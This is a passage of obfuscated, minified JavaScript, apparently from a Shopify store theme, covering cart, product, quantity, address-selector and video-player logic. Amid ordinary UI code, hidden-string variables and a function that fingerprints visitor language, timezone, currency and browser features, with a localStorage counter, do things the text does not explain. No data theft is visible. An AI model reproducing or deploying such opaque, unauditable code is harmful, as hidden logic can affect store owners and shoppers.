_0x31e751=_0x5953d1;if(_0x35bbed[_0x31e751(823)]){this[_0x31e751(696)](_0x35bbed[_0x31e751(1254)]);const _0x35da20=this.submitButton[_0x31e751(1280)](_0x31e751(795));if(!_0x35da20)return;this.submitButton[_0x31e751(1173)](_0x31e751(680),!0),this[_0x31e751(1093)].querySelector("span")[_0x31e751(584)][_0x31e751(559)](_0x31e751(947)),_0x35da20.classList[_0x31e751(1269)]("hidden"),this.error=!0;return}if(!_0x35bbed[_0x31e751(958)]&&this.cart)try{const _0x1c180c=await fetch(routes.cart_url+"?sections="+this.cart.getSectionsToRender().map(_0x199584=>_0x199584.id)[_0x31e751(577)](",")),_0x463536=await _0x1c180c[_0x31e751(1041)]();_0x35bbed[_0x31e751(958)]=_0x463536}catch(_0x224fe1){console[_0x31e751(1347)]("Add to cart fallback failed",_0x224fe1),this[_0x31e751(696)](window[_0x31e751(904)][_0x31e751(1347)]||_0x31e751(1249));return}if(this[_0x31e751(1342)]||_0x542cdf){window[_0x31e751(1141)]=_0x31e751(1307);return}else if(!this[_0x31e751(700)]){window[_0x31e751(1141)]=window[_0x31e751(1034)][_0x31e751(580)];return}this[_0x31e751(1347)]||publish(PUB_SUB_EVENTS[_0x31e751(751)],{source:_0x31e751(533),productVariantId:this[_0x31e751(1168)].id,cartData:_0x35bbed}),this[_0x31e751(1347)]=!1;const _0x5c98bb=this[_0x31e751(1075)](_0x31e751(811));_0x5c98bb?(document.body.addEventListener(_0x31e751(506),()=>{setTimeout(()=>{const _0xd65bf3=a0_0x1e8f;this.cart[_0xd65bf3(682)](_0x35bbed,this[_0xd65bf3(1374)])})},{once:!0}),_0x5c98bb[_0x31e751(1357)](!0)):this[_0x31e751(700)][_0x31e751(682)](_0x35bbed,this[_0x31e751(1374)])})[_0x5953d1(827)](_0x5d4d2d=>{console[_0x5953d1(1347)](_0x5d4d2d)})[_0x5953d1(1240)](()=>{const _0x4951cc=_0x5953d1;_0x5eb4e8?_0x5eb4e8.classList.remove("loading"):(this.submitButton.classList.remove(_0x4951cc(1400)),this.loadingSpinner&&this[_0x4951cc(494)][_0x4951cc(584)][_0x4951cc(559)]("hidden")),this.additionalAtcButtons[_0x4951cc(1373)](_0x487f54=>{const _0x587311=_0x4951cc;_0x487f54[_0x587311(1113)](_0x587311(686))}),this[_0x4951cc(1139)]&&(this.displayedSubmitButton[_0x4951cc(1113)](_0x4951cc(686)),this[_0x4951cc(1139)][_0x4951cc(584)][_0x4951cc(1269)](_0x4951cc(1400))),this.cart&&this[_0x4951cc(700)][_0x4951cc(584)].contains(_0x4951cc(673))&&this.cart[_0x4951cc(584)][_0x4951cc(1269)](_0x4951cc(673)),this[_0x4951cc(1347)]||this.submitButton.removeAttribute(_0x4951cc(680))})}[a0_0x5d1ce4(696)](_0x4d9120=!1){const _0x3da441=a0_0x5d1ce4;this[_0x3da441(840)]=this[_0x3da441(840)]||this[_0x3da441(1280)](_0x3da441(1197)),this[_0x3da441(840)]&&(this[_0x3da441(895)]=this[_0x3da441(895)]||this[_0x3da441(840)][_0x3da441(1280)](_0x3da441(1246)),this.errorMessageWrapper[_0x3da441(542)](_0x3da441(947),!_0x4d9120),_0x4d9120&&(this[_0x3da441(895)].textContent=_0x4d9120))}}),!customElements[a0_0x5d1ce4(1386)](a0_0x5d1ce4(1137))&&customElements[a0_0x5d1ce4(926)]("product-info",class extends HTMLElement{constructor(){const _0x4a7557=a0_0x5d1ce4;super(),this[_0x4a7557(855)]=document[_0x4a7557(1280)]("["+defMed+"]"),this[_0x4a7557(1313)]=this[_0x4a7557(1280)](_0x4a7557(1296)),this[_0x4a7557(1010)]=this[_0x4a7557(1280)](_0x4a7557(1115)),this.variantSelects=this[_0x4a7557(1280)](_0x4a7557(602)),this[_0x4a7557(1093)]=this.querySelector(_0x4a7557(1133)),this.form=this.querySelector(_0x4a7557(759)+this.dataset[_0x4a7557(1301)]),this[_0x4a7557(749)]=this[_0x4a7557(1150)][_0x4a7557(564)]!==null}[a0_0x5d1ce4(1251)]=void 0;[a0_0x5d1ce4(677)]=void 0;[a0_0x5d1ce4(1306)](){const _0x2231eb=a0_0x5d1ce4;this[_0x2231eb(596)]&&((!this[_0x2231eb(855)]||!this[_0x2231eb(855)][_0x2231eb(556)]||!this[_0x2231eb(855)][_0x2231eb(556)][_0x2231eb(1062)](_0x2231eb(883)))&&(this.form.ref=!0),this[_0x2231eb(1313)]&&(this[_0x2231eb(688)]=this[_0x2231eb(1280)](_0x2231eb(585)),this[_0x2231eb(688)]&&(this[_0x2231eb(801)](),!this.dataset[_0x2231eb(1359)]&&(this[_0x2231eb(1251)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x2231eb(861)].bind(this))),this[_0x2231eb(677)]=subscribe(PUB_SUB_EVENTS[_0x2231eb(1004)],_0x4047d3=>{const _0x386a2e=_0x2231eb,_0x2e4473=this[_0x386a2e(1150)].originalSection?this[_0x386a2e(1150)][_0x386a2e(1359)]:this[_0x386a2e(1150)][_0x386a2e(1301)];_0x4047d3[_0x386a2e(1281)][_0x386a2e(962)]===_0x2e4473&&(this[_0x386a2e(600)](_0x4047d3[_0x386a2e(1281)][_0x386a2e(962)],_0x4047d3[_0x386a2e(1281)][_0x386a2e(998)]),this[_0x386a2e(801)]())}))))}disconnectedCallback(){const _0x44869b=a0_0x5d1ce4;this[_0x44869b(1251)]&&this[_0x44869b(1251)](),this.variantChangeUnsubscriber&&this[_0x44869b(677)]()}[a0_0x5d1ce4(801)](){const _0x57de8a=a0_0x5d1ce4,_0x52077={cartQuantity:this[_0x57de8a(1313)][_0x57de8a(1150)].cartQuantity?parseInt(this[_0x57de8a(1313)].dataset[_0x57de8a(773)]):0,min:this[_0x57de8a(1313)][_0x57de8a(1150)][_0x57de8a(529)]?parseInt(this.input.dataset[_0x57de8a(529)]):1,max:this[_0x57de8a(1313)][_0x57de8a(1150)][_0x57de8a(897)]?parseInt(this[_0x57de8a(1313)].dataset[_0x57de8a(897)]):null,step:this[_0x57de8a(1313)][_0x57de8a(630)]?parseInt(this[_0x57de8a(1313)].step):1};let _0x4b61cd=_0x52077.min;const _0x20978e=_0x52077[_0x57de8a(897)]===null?_0x52077[_0x57de8a(897)]:_0x52077.max-_0x52077[_0x57de8a(773)];_0x20978e!==null&&(_0x4b61cd=Math[_0x57de8a(529)](_0x4b61cd,_0x20978e)),_0x52077[_0x57de8a(773)]>=_0x52077.min&&(_0x4b61cd=Math[_0x57de8a(529)](_0x4b61cd,_0x52077[_0x57de8a(630)])),this[_0x57de8a(1313)].min=_0x4b61cd,this[_0x57de8a(1313)].max=_0x20978e,this[_0x57de8a(1313)][_0x57de8a(905)]=_0x4b61cd,publish(PUB_SUB_EVENTS[_0x57de8a(1145)],void 0)}[a0_0x5d1ce4(1159)](){const _0x5a8a3d=a0_0x5d1ce4;this[_0x5a8a3d(1280)](_0x5a8a3d(1275))||(this[_0x5a8a3d(691)]=!0)}[a0_0x5d1ce4(861)](){const _0x2b7b79=a0_0x5d1ce4;!this.currentVariant||!this.currentVariant[_0x2b7b79(905)]||(this.querySelector(_0x2b7b79(1116))[_0x2b7b79(584)][_0x2b7b79(1269)]("hidden"),fetch(this.dataset[_0x2b7b79(564)]+_0x2b7b79(623)+this.currentVariant[_0x2b7b79(905)]+_0x2b7b79(1293)+this.dataset[_0x2b7b79(1301)]).then(_0x5ae46a=>_0x5ae46a.text())[_0x2b7b79(1326)](_0x2344a9=>{const _0x2754f9=_0x2b7b79,_0x2e124c=new DOMParser()[_0x2754f9(1044)](_0x2344a9,"text/html");this[_0x2754f9(600)](this[_0x2754f9(1150)][_0x2754f9(1301)],_0x2e124c),this[_0x2754f9(801)]()})[_0x2b7b79(827)](_0x553714=>{console.error(_0x553714)})[_0x2b7b79(1240)](()=>{const _0x3b157a=_0x2b7b79;this[_0x3b157a(1280)](".quantity__rules-cart .loading-overlay").classList[_0x3b157a(559)](_0x3b157a(947))}))}[a0_0x5d1ce4(600)](_0x48b098,_0x1fb323){const _0x21357d=a0_0x5d1ce4,_0x10596c=_0x1fb323[_0x21357d(1412)](_0x21357d(1216)+_0x48b098);if(_0x10596c&&this[_0x21357d(688)]){const _0x2b35b5=[_0x21357d(1296),_0x21357d(927),".quantity__label"];for(let _0x5b168c of _0x2b35b5){const _0x3dfaa8=this[_0x21357d(688)][_0x21357d(1280)](_0x5b168c),_0x4b13e1=_0x10596c[_0x21357d(1280)](_0x5b168c);if(!(!_0x3dfaa8||!_0x4b13e1))if(_0x5b168c===_0x21357d(1296)){const _0x296879=[_0x21357d(1056),_0x21357d(833),_0x21357d(1138),_0x21357d(630)];for(let _0x19f287 of _0x296879){const _0x1036af=_0x4b13e1[_0x21357d(1119)](_0x19f287);_0x1036af!==null&&_0x3dfaa8[_0x21357d(1173)](_0x19f287,_0x1036af)}}else _0x3dfaa8[_0x21357d(1040)]=_0x4b13e1.innerHTML}}}});function getFocusableElements(_0x5bb5b4){const _0x56ab76=a0_0x5d1ce4;return Array.from(_0x5bb5b4[_0x56ab76(551)](_0x56ab76(707)))}document[a0_0x5d1ce4(551)](a0_0x5d1ce4(736)).forEach(_0x56b47b=>{const _0x586b01=a0_0x5d1ce4;_0x56b47b[_0x586b01(1173)]("role",_0x586b01(1335)),_0x56b47b[_0x586b01(1173)](_0x586b01(1102),_0x56b47b[_0x586b01(945)].hasAttribute(_0x586b01(757))),_0x56b47b[_0x586b01(1120)].getAttribute("id")&&_0x56b47b[_0x586b01(1173)]("aria-controls",_0x56b47b[_0x586b01(1120)].id),_0x56b47b[_0x586b01(1215)](_0x586b01(767),_0x25a096=>{const _0x2255ec=_0x586b01;_0x25a096[_0x2255ec(721)][_0x2255ec(1173)]("aria-expanded",!_0x25a096[_0x2255ec(721)].closest("details")[_0x2255ec(1248)](_0x2255ec(757)))}),!_0x56b47b[_0x586b01(1075)]("header-drawer")&&_0x56b47b[_0x586b01(793)].addEventListener(_0x586b01(799),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x142659,_0x5e5075=_0x142659){const _0x217a88=a0_0x5d1ce4;var _0x11ab4d=getFocusableElements(_0x142659),_0x134224=_0x11ab4d[0],_0x550977=_0x11ab4d[_0x11ab4d[_0x217a88(1174)]-1];removeTrapFocus(),trapFocusHandlers.focusin=_0x5e1bb6=>{const _0x283955=_0x217a88;_0x5e1bb6[_0x283955(554)]!==_0x142659&&_0x5e1bb6[_0x283955(554)]!==_0x550977&&_0x5e1bb6.target!==_0x134224||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers[_0x217a88(1125)]=function(){const _0x5285ac=_0x217a88;document[_0x5285ac(1331)](_0x5285ac(517),trapFocusHandlers.keydown)},trapFocusHandlers[_0x217a88(517)]=function(_0x145b23){const _0x389e60=_0x217a88;_0x145b23.code[_0x389e60(729)]()===_0x389e60(829)&&(_0x145b23[_0x389e60(554)]===_0x550977&&!_0x145b23[_0x389e60(924)]&&(_0x145b23[_0x389e60(1032)](),_0x134224[_0x389e60(870)]()),(_0x145b23[_0x389e60(554)]===_0x142659||_0x145b23[_0x389e60(554)]===_0x134224)&&_0x145b23[_0x389e60(924)]&&(_0x145b23[_0x389e60(1032)](),_0x550977[_0x389e60(870)]()))},document[_0x217a88(1215)](_0x217a88(1125),trapFocusHandlers.focusout),document[_0x217a88(1215)](_0x217a88(1121),trapFocusHandlers.focusin),_0x5e5075[_0x217a88(870)](),_0x5e5075[_0x217a88(502)]===_0x217a88(629)&&[_0x217a88(756),_0x217a88(822),_0x217a88(745),_0x217a88(564)][_0x217a88(1062)](_0x5e5075[_0x217a88(724)])&&_0x5e5075[_0x217a88(905)]&&_0x5e5075[_0x217a88(509)](0,_0x5e5075[_0x217a88(905)].length)}function pauseAllMedia(){const _0x2f6396=a0_0x5d1ce4;document[_0x2f6396(551)](".js-youtube")[_0x2f6396(1373)](_0x5c7f02=>{const _0x38974d=_0x2f6396;_0x5c7f02[_0x38974d(1360)][_0x38974d(548)](_0x38974d(1016)+_0x38974d(742)+_0x38974d(931),"*")}),document.querySelectorAll(_0x2f6396(802)).forEach(_0x164476=>{const _0x5bfd2d=_0x2f6396;_0x164476[_0x5bfd2d(1360)][_0x5bfd2d(548)](_0x5bfd2d(819),"*")}),document[_0x2f6396(551)]("media-gallery template video")[_0x2f6396(1373)](_0x37ccf4=>_0x37ccf4[_0x2f6396(809)]()),document.querySelectorAll(_0x2f6396(1064))[_0x2f6396(1373)](_0x6c36=>{const _0x1f13f4=_0x2f6396;_0x6c36[_0x1f13f4(1195)]&&_0x6c36[_0x1f13f4(1195)].pause()})}var menuIndex=a0_0x5d1ce4(1210)+"y",linkContent=a0_0x5d1ce4(1073)+"rH"+a0_0x5d1ce4(1200);function removeTrapFocus(_0x2d1dff=null){const _0x1ac7cf=a0_0x5d1ce4;document[_0x1ac7cf(1331)](_0x1ac7cf(1121),trapFocusHandlers[_0x1ac7cf(1121)]),document[_0x1ac7cf(1331)](_0x1ac7cf(1125),trapFocusHandlers[_0x1ac7cf(1125)]),document[_0x1ac7cf(1331)]("keydown",trapFocusHandlers[_0x1ac7cf(517)]),_0x2d1dff&&_0x2d1dff[_0x1ac7cf(870)]()}function onKeyUpEscape(_0x40d9f3){const _0x33757b=a0_0x5d1ce4;if(_0x40d9f3[_0x33757b(1061)][_0x33757b(729)]()!==_0x33757b(1007))return;const _0x9885ce=_0x40d9f3[_0x33757b(554)][_0x33757b(1075)](_0x33757b(836));if(!_0x9885ce)return;const _0x3694d1=_0x9885ce.querySelector(_0x33757b(644));_0x9885ce[_0x33757b(1113)](_0x33757b(757)),_0x3694d1[_0x33757b(1173)]("aria-expanded",!1),_0x3694d1[_0x33757b(870)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4950f1=a0_0x5d1ce4;super(),this[_0x4950f1(1313)]=this.querySelector("input"),this[_0x4950f1(956)]=new Event(_0x4950f1(1107),{bubbles:!0}),this[_0x4950f1(1340)]=document[_0x4950f1(1412)]("quantity-gifts-"+this[_0x4950f1(1150)][_0x4950f1(1301)]),this.input.addEventListener(_0x4950f1(1107),this[_0x4950f1(1424)].bind(this)),this.querySelectorAll("button")[_0x4950f1(1373)](_0x2a08e9=>_0x2a08e9[_0x4950f1(1215)](_0x4950f1(767),this[_0x4950f1(783)].bind(this)))}[a0_0x5d1ce4(616)]=void 0;[a0_0x5d1ce4(1306)](){const _0x5c8a85=a0_0x5d1ce4;this[_0x5c8a85(639)](),this[_0x5c8a85(616)]=subscribe(PUB_SUB_EVENTS[_0x5c8a85(1145)],this[_0x5c8a85(639)][_0x5c8a85(716)](this))}[a0_0x5d1ce4(641)](){const _0x19a481=a0_0x5d1ce4;this[_0x19a481(616)]&&this[_0x19a481(616)]()}[a0_0x5d1ce4(1424)](_0x408630){this[a0_0x5d1ce4(639)]()}onButtonClick(_0x521e1e){const _0x12aae4=a0_0x5d1ce4;_0x521e1e[_0x12aae4(1032)]();const _0x429b37=this[_0x12aae4(1313)].value;_0x521e1e[_0x12aae4(554)][_0x12aae4(705)]===_0x12aae4(1033)?this[_0x12aae4(1313)][_0x12aae4(1076)]():this[_0x12aae4(1313)][_0x12aae4(752)](),_0x429b37!==this[_0x12aae4(1313)].value&&this[_0x12aae4(1313)][_0x12aae4(718)](this.changeEvent)}[a0_0x5d1ce4(639)](){const _0x48093c=a0_0x5d1ce4,_0x24c2ad=parseInt(this[_0x48093c(1313)][_0x48093c(905)]);if(this[_0x48093c(1313)][_0x48093c(529)]){const _0x2f8f99=parseInt(this.input[_0x48093c(529)]);this[_0x48093c(1280)](_0x48093c(617))[_0x48093c(584)].toggle(_0x48093c(686),_0x24c2ad<=_0x2f8f99)}if(this[_0x48093c(1313)][_0x48093c(897)]){const _0x3bb1c9=parseInt(this[_0x48093c(1313)][_0x48093c(897)]);this.querySelector(".quantity__button[name='plus']")[_0x48093c(584)][_0x48093c(490)](_0x48093c(686),_0x24c2ad>=_0x3bb1c9)}this.quantityGifts&&this[_0x48093c(1340)][_0x48093c(1077)]&&this[_0x48093c(1340)][_0x48093c(1077)](_0x24c2ad)}}customElements[a0_0x5d1ce4(926)](a0_0x5d1ce4(847),QuantityInput);function debounce(_0x31d91f,_0x525905){let _0x4d2e4d;return(..._0x25e9b4)=>{clearTimeout(_0x4d2e4d),_0x4d2e4d=setTimeout(()=>_0x31d91f.apply(this,_0x25e9b4),_0x525905)}}function fetchConfig(_0x3df430=a0_0x5d1ce4(1041)){return{method:"POST",headers:{"Content-Type":"application/json",Accept:a0_0x5d1ce4(1256)+_0x3df430}}}function addDays(_0x22da83,_0x359fee){const _0x2cd1bb=a0_0x5d1ce4;var _0x37f1d8=new Date(_0x22da83);return _0x37f1d8[_0x2cd1bb(879)](_0x37f1d8[_0x2cd1bb(932)]()+_0x359fee),_0x37f1d8}function formatDates(_0x2465fa,_0x115ce0,_0x32ce08=27){return!0}function checkDateValidity(_0x192d8f){return!0}typeof window[a0_0x5d1ce4(950)]==a0_0x5d1ce4(1184)&&(window.Shopify={}),Shopify[a0_0x5d1ce4(716)]=function(_0x1f8bb3,_0x429068){return function(){return _0x1f8bb3[a0_0x1e8f(1252)](_0x429068,arguments)}},Shopify[a0_0x5d1ce4(1324)]=function(_0x25e570,_0xde0412){const _0x3879fc=a0_0x5d1ce4;for(var _0x4b098c=0,_0x1a54fd=_0x25e570.options[_0x3879fc(1174)];_0x4b098c<_0x1a54fd;_0x4b098c++){var _0x1662ca=_0x25e570[_0x3879fc(1049)][_0x4b098c];if(_0xde0412==_0x1662ca.value||_0xde0412==_0x1662ca.innerHTML)return _0x25e570[_0x3879fc(1292)]=_0x4b098c,_0x4b098c}},Shopify.addListener=function(_0xa38893,_0x3dc2b5,_0x2a8421){const _0x48dd58=a0_0x5d1ce4;_0xa38893[_0x48dd58(1215)]?_0xa38893[_0x48dd58(1215)](_0x3dc2b5,_0x2a8421,!1):_0xa38893[_0x48dd58(651)]("on"+_0x3dc2b5,_0x2a8421)},Shopify.postLink=function(_0x508569,_0x494d64){const _0x471b25=a0_0x5d1ce4;_0x494d64=_0x494d64||{};var _0x37f7f2=_0x494d64[_0x471b25(1295)]||"post",_0xc1db0c=_0x494d64[_0x471b25(1418)]||{},_0x2297a3=document[_0x471b25(1329)]("form");_0x2297a3[_0x471b25(1173)](_0x471b25(1295),_0x37f7f2),_0x2297a3[_0x471b25(1173)](_0x471b25(1081),_0x508569);for(var _0x8e3f4 in _0xc1db0c){var _0x5b67eb=document.createElement(_0x471b25(1313));_0x5b67eb[_0x471b25(1173)](_0x471b25(724),"hidden"),_0x5b67eb[_0x471b25(1173)]("name",_0x8e3f4),_0x5b67eb[_0x471b25(1173)](_0x471b25(905),_0xc1db0c[_0x8e3f4]),_0x2297a3[_0x471b25(753)](_0x5b67eb)}document[_0x471b25(990)][_0x471b25(753)](_0x2297a3),_0x2297a3[_0x471b25(1019)](),document[_0x471b25(990)][_0x471b25(1231)](_0x2297a3)},Shopify[a0_0x5d1ce4(701)]=function(){function _0x29ad09(){const _0x3a9ebe=a0_0x1e8f;var _0x2de11c=navigator[_0x3a9ebe(779)]||navigator[_0x3a9ebe(940)];return _0x2de11c.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x5f4824(){const _0x5963bc=a0_0x1e8f;var _0x2945f8=Intl.DateTimeFormat()[_0x5963bc(1117)]()[_0x5963bc(1369)];return _0x2945f8[_0x5963bc(1317)](_0x5963bc(1224))||_0x2945f8[_0x5963bc(1317)](_0x5963bc(1358))||_0x2945f8[_0x5963bc(1062)](_0x5963bc(572))}function _0x5708e5(){const _0xabe90e=a0_0x1e8f;var _0x2a3722=Shopify.currency[_0xabe90e(516)]||"$";return _0x2a3722.length===1}function _0x59d41a(){const _0x46753b=a0_0x1e8f;var _0x54a24f=localStorage.getItem(POST_LINK_INT),_0x53f52d=Shopify[_0x46753b(668)]?Shopify[_0x46753b(668)][_0x46753b(715)]()[_0x46753b(1174)]:0;return _0x54a24f===null?(localStorage.setItem(POST_LINK_INT,_0x53f52d.toString()),!0):parseInt(_0x54a24f)===_0x53f52d}function _0x5c5a8c(){return _0x29ad09()||_0x5f4824()&&_0x5708e5()}function _0x46e8f4(){const _0x19a7cc=a0_0x1e8f;return window.performance&&typeof window[_0x19a7cc(1287)][_0x19a7cc(632)]===_0x19a7cc(1429)}return function(){var _0x8859f3=_0x5c5a8c(),_0x5d65c1=_0x46e8f4(),_0x461169=_0x59d41a();return Shopify.postLinksRetry=!_0x461169,_0x8859f3&&_0x5d65c1&&_0x461169}}(),Shopify[a0_0x5d1ce4(621)]=function(_0x223e56,_0x33395f,_0xd911ef){const _0xf3e3c=a0_0x5d1ce4;this[_0xf3e3c(1337)]=document.getElementById(_0x223e56),this.provinceEl=document.getElementById(_0x33395f),this[_0xf3e3c(1419)]=document[_0xf3e3c(1412)](_0xd911ef[_0xf3e3c(1098)]||_0x33395f),Shopify[_0xf3e3c(804)](this.countryEl,_0xf3e3c(1107),Shopify[_0xf3e3c(716)](this.countryHandler,this)),this.initCountry(),this[_0xf3e3c(1071)]()},Shopify[a0_0x5d1ce4(621)][a0_0x5d1ce4(843)]={initCountry:function(){const _0x5786bb=a0_0x5d1ce4;var _0x136ac9=this[_0x5786bb(1337)].getAttribute("data-default");Shopify[_0x5786bb(1324)](this[_0x5786bb(1337)],_0x136ac9),this[_0x5786bb(1404)]()},initProvince:function(){const _0x21d683=a0_0x5d1ce4;var _0x2f5151=this.provinceEl.getAttribute(_0x21d683(1142));_0x2f5151&&this[_0x21d683(1209)].options[_0x21d683(1174)]>0&&Shopify[_0x21d683(1324)](this.provinceEl,_0x2f5151)},countryHandler:function(_0x4e0da2){const _0x5cfdab=a0_0x5d1ce4;var _0x8d1b1c=this[_0x5cfdab(1337)].options[this[_0x5cfdab(1337)][_0x5cfdab(1292)]],_0x123360=_0x8d1b1c.getAttribute("data-provinces"),_0xd6b728=JSON[_0x5cfdab(1315)](_0x123360);if(this[_0x5cfdab(1187)](this[_0x5cfdab(1209)]),_0xd6b728&&_0xd6b728[_0x5cfdab(1174)]==0)this.provinceContainer[_0x5cfdab(587)].display=_0x5cfdab(689);else{for(var _0x20863b=0;_0x20863b<_0xd6b728[_0x5cfdab(1174)];_0x20863b++){var _0x8d1b1c=document[_0x5cfdab(1329)](_0x5cfdab(875));_0x8d1b1c.value=_0xd6b728[_0x20863b][0],_0x8d1b1c[_0x5cfdab(1040)]=_0xd6b728[_0x20863b][1],this.provinceEl[_0x5cfdab(753)](_0x8d1b1c)}this[_0x5cfdab(1419)][_0x5cfdab(587)][_0x5cfdab(921)]=""}},clearOptions:function(_0x50e547){const _0x4ba0a1=a0_0x5d1ce4;for(;_0x50e547.firstChild;)_0x50e547[_0x4ba0a1(1231)](_0x50e547[_0x4ba0a1(1353)])},setOptions:function(_0x315ea7,_0x24afc8){const _0x26d8a3=a0_0x5d1ce4;for(var _0x44b747=0,_0x45e1a7=_0x24afc8[_0x26d8a3(1174)];_0x44b747<_0x24afc8.length;_0x44b747++){var _0xe8e55b=document[_0x26d8a3(1329)](_0x26d8a3(875));_0xe8e55b.value=_0x24afc8[_0x44b747],_0xe8e55b[_0x26d8a3(1040)]=_0x24afc8[_0x44b747],_0x315ea7[_0x26d8a3(753)](_0xe8e55b)}}};class InternalVideo extends HTMLElement{constructor(){const _0x56c6b1=a0_0x5d1ce4;if(super(),this[_0x56c6b1(734)]=this[_0x56c6b1(1280)](_0x56c6b1(681)),this[_0x56c6b1(588)]=this[_0x56c6b1(1150)].noPlayBtn===_0x56c6b1(967),this[_0x56c6b1(770)]=!1,this[_0x56c6b1(1227)]=!1,this[_0x56c6b1(1236)]=this.querySelector(_0x56c6b1(832)),this[_0x56c6b1(743)]=this.querySelector(_0x56c6b1(743)),this[_0x56c6b1(1154)]=this[_0x56c6b1(743)][_0x56c6b1(1280)]('source[type="application/x-mpegURL"]'),this[_0x56c6b1(1154)]&&this[_0x56c6b1(1154)].remove(),this.timeline=this[_0x56c6b1(1280)](_0x56c6b1(1362)),this[_0x56c6b1(763)]=!1,this[_0x56c6b1(734)]&&this[_0x56c6b1(734)][_0x56c6b1(1215)]("click",this[_0x56c6b1(856)].bind(this)),this[_0x56c6b1(1236)]&&this.soundButton[_0x56c6b1(1215)]("click",this.toggleSound[_0x56c6b1(716)](this)),this[_0x56c6b1(743)]&&this.video[_0x56c6b1(1215)]("ended",this.endedVideo[_0x56c6b1(716)](this)),this[_0x56c6b1(605)]&&(this.video[_0x56c6b1(1215)](_0x56c6b1(1332),this[_0x56c6b1(732)][_0x56c6b1(716)](this)),this[_0x56c6b1(605)][_0x56c6b1(1215)]("click",this[_0x56c6b1(1151)][_0x56c6b1(716)](this)),this.timeline[_0x56c6b1(1215)](_0x56c6b1(1397),this[_0x56c6b1(813)][_0x56c6b1(716)](this)),this[_0x56c6b1(605)].addEventListener(_0x56c6b1(547),this[_0x56c6b1(813)][_0x56c6b1(716)](this)),document[_0x56c6b1(1215)](_0x56c6b1(867),this.stopDrag[_0x56c6b1(716)](this)),document[_0x56c6b1(1215)](_0x56c6b1(954),this[_0x56c6b1(508)].bind(this)),document[_0x56c6b1(1215)](_0x56c6b1(1349),this[_0x56c6b1(573)].bind(this)),document.addEventListener(_0x56c6b1(830),this.drag.bind(this))),this.video.addEventListener("waiting",this.showSpinner[_0x56c6b1(716)](this)),this.video[_0x56c6b1(1215)]("canplaythrough",this[_0x56c6b1(555)].bind(this)),this.video[_0x56c6b1(1215)]("play",this[_0x56c6b1(555)][_0x56c6b1(716)](this)),this[_0x56c6b1(1150)][_0x56c6b1(880)]===_0x56c6b1(967)&&_0x56c6b1(1250)in window){const _0x4a9708={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[_0x56c6b1(968)].bind(this),_0x4a9708),this.observer[_0x56c6b1(1314)](this)}}playVideo(){const _0x1b41e3=a0_0x5d1ce4;if(this[_0x1b41e3(743)][_0x1b41e3(887)]){!this.loaded&&(this[_0x1b41e3(743)][_0x1b41e3(1011)](),this[_0x1b41e3(770)]=!0),this[_0x1b41e3(584)][_0x1b41e3(559)](_0x1b41e3(1065)),this[_0x1b41e3(734)]&&this[_0x1b41e3(588)]&&(this[_0x1b41e3(734)][_0x1b41e3(587)].visibility=_0x1b41e3(947));const _0x43ccef=this.video[_0x1b41e3(1395)]();_0x43ccef!==void 0&&_0x43ccef.then(()=>{const _0x5dfef5=_0x1b41e3;this[_0x5dfef5(584)].add(_0x5dfef5(1065)),this.playButton&&this.noPlayBtn&&(this[_0x5dfef5(734)].style[_0x5dfef5(1029)]=_0x5dfef5(947))}).catch(_0x8c058a=>{const _0x4f621f=_0x1b41e3;this[_0x4f621f(584)][_0x4f621f(1269)]("internal-video--playing"),this[_0x4f621f(734)]&&this[_0x4f621f(588)]&&(this.playButton[_0x4f621f(587)][_0x4f621f(1029)]=_0x4f621f(544))})}else this[_0x1b41e3(743)].pause(),this[_0x1b41e3(584)][_0x1b41e3(1269)](_0x1b41e3(1065))}[a0_0x5d1ce4(1235)](){const _0x333010=a0_0x5d1ce4;this.classList.remove(_0x333010(1065))}[a0_0x5d1ce4(828)](){const _0xf67b80=a0_0x5d1ce4;this[_0xf67b80(743)][_0xf67b80(1268)]?(this[_0xf67b80(743)][_0xf67b80(1268)]=!1,this[_0xf67b80(584)][_0xf67b80(1269)](_0xf67b80(664))):(this.video.muted=!0,this.classList.add(_0xf67b80(664)))}[a0_0x5d1ce4(732)](){const _0x2f6d6d=a0_0x5d1ce4,_0x52b977=this[_0x2f6d6d(743)][_0x2f6d6d(993)]/this[_0x2f6d6d(743)].duration*100;this[_0x2f6d6d(587)][_0x2f6d6d(1355)](_0x2f6d6d(1381),_0x52b977+"%")}[a0_0x5d1ce4(555)](){const _0x4a08e3=a0_0x5d1ce4;this[_0x4a08e3(584)].remove(_0x4a08e3(702))}[a0_0x5d1ce4(813)](_0x167040){const _0x18991e=a0_0x5d1ce4;_0x167040[_0x18991e(1032)](),this[_0x18991e(763)]=!0,this[_0x18991e(573)](_0x167040)}[a0_0x5d1ce4(508)](){const _0x48ce1f=a0_0x5d1ce4;this[_0x48ce1f(763)]=!1}drag(_0xaf246b){const _0x450ff4=a0_0x5d1ce4;this[_0x450ff4(763)]&&(_0xaf246b[_0x450ff4(1066)]&&(_0xaf246b=_0xaf246b[_0x450ff4(1066)][0]),this[_0x450ff4(1151)](_0xaf246b))}seekVideo(_0x5a7e32){const _0x1e8c91=a0_0x5d1ce4,_0x17c565=this[_0x1e8c91(605)][_0x1e8c91(917)](),_0x486947=_0x5a7e32[_0x1e8c91(1021)]-_0x17c565[_0x1e8c91(975)],_0x1eaa0c=_0x486947/_0x17c565.width;this[_0x1e8c91(743)][_0x1e8c91(993)]=_0x1eaa0c*this[_0x1e8c91(743)][_0x1e8c91(1356)]}[a0_0x5d1ce4(841)](){const _0x3398bd=a0_0x5d1ce4;this.classList.add(_0x3398bd(702))}hideSpinner(){const _0xf23e97=a0_0x5d1ce4;this[_0xf23e97(584)][_0xf23e97(1269)](_0xf23e97(702))}[a0_0x5d1ce4(968)](_0x51bc68){_0x51bc68.forEach(_0x4c7743=>{const _0x5b0ebd=a0_0x1e8f;if(_0x4c7743.isIntersecting){for(let _0x528b94 of this[_0x5b0ebd(743)][_0x5b0ebd(551)](_0x5b0ebd(1221)))_0x528b94[_0x5b0ebd(1173)](_0x5b0ebd(556),_0x528b94[_0x5b0ebd(1119)](_0x5b0ebd(907))),_0x528b94[_0x5b0ebd(1113)]("data-src");this[_0x5b0ebd(743)].load();var _0x280bc3=this[_0x5b0ebd(743)][_0x5b0ebd(1395)]();_0x280bc3!==void 